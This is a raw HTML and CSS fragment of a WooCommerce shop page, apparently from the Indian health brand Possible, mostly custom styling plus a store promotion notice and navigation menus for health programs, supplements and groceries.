100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-abs-workout-at-home tag-19862 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
